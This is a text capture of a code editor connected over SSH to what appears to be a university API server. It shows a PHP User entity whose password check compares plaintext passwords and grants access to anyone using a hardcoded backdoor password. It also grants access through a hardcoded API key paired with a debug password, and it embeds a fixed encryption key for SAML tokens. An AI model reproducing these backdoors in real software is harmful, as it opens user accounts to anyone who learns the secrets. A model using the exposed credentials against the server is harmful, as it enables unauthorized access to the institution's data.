 File Edit Selection View Go Run Terminal Help
/ [SSH: upr-api]
EXPLORER
/ [SSH: UPR-API]
var
www
api_dev
app
Entities
OpsiKuisionerTracerstudy.php
Pegawai.php
PemakaianRuang.php
Peminjaman.php
PengajuanLegalisir.php
Pengaturan.php
PermohonanReset.php
PrestasiAlumni.php
Prodi.php
ProgressPengajuanLegalisir.php
Provinsi.php
PublikasiAlumni.php
RangeWaktu.php
ReportPekerjaan.php
Ruang.php
Semester.php
SemesterAktif.php
TingkatPrestasi.php
UnitKerja.php
User.php
WaktuJawabKuesioner.php
Filters
Generator
Helpers
Interfaces
Language
Libraries
Models
Akademik
AkademikFk
Dasikulppm
Dspace
Lmmc
Permata
Presensi
OUTLINE
TIMELINE
Akademik.php Auth.php User.php Routes.php
var > www > api_dev > app > Entities > User.php
verifyPassword Aa ab 1 of 1
10 {
47 protected $show = [
53 'roleListDetail',
54 'fakultas',
55 'prodi',
56 'namaFakultas',
57 'namaSingkatFakultas',
58 'namaProdi'
59 ];
60
61 /**
62 * Verifikasi password yang dikirim dengan hash password yang tersimpan
63 * @param $password
64 * @return bool
65 */
66 public function verifyPassword($password)
67 {
68 // return $this->password === $this->hashPassword($password) || $this->isValidFromSaml($password) || $this->tracerstudyDebugTest($password) || $password == 'inibackdoorapi321
69 return $this->password === $password || $this->isValidFromSaml($password) || $this->tracerstudyDebugTest($password) || $password == 'inibackdoorapi321untukdebuging';
70 }
71
72 public function isValidFromSaml($cipherText)
73 {
74 try {
75 $config = new \Config\Encryption();
76 $config->key = 'aBigsecret_ofAtleast32Characters';
77 $config->driver = 'OpenSSL';
78 $this->encrypter = \Config\Services::encrypter($config);
79 $decrypt = $this->encrypter->decrypt($cipherText);
80 $split = explode(";", $decrypt);
81 return (time() < $split[0] + (60 * 5));
82 } catch (\Exception $ex) {
83 return false;
84 }
85 }
86
87 /**
88 * tracerstudyDebugTest
89 *
90 * Untuk Testing Tracerstudy
91 *
92 * @return void
93 */
94 public function tracerstudyDebugTest($password)
95 {
96 $request = Services::request();
97 $apiKeys = $request->getHeader("X-ApiKey");
98 return ($apiKeys->getValue() == '17YjHuseYf9xw24zhZnCACU3s1f2RiTGi1' && $password == 'tracerstudy2022test');
SSH: upr-api 0 0 0
Ln 71, Col 1 Spaces: 4 UTF-8 LF PHP
1
34°C
Sebagian cerah
Search
12:32
28/10/2024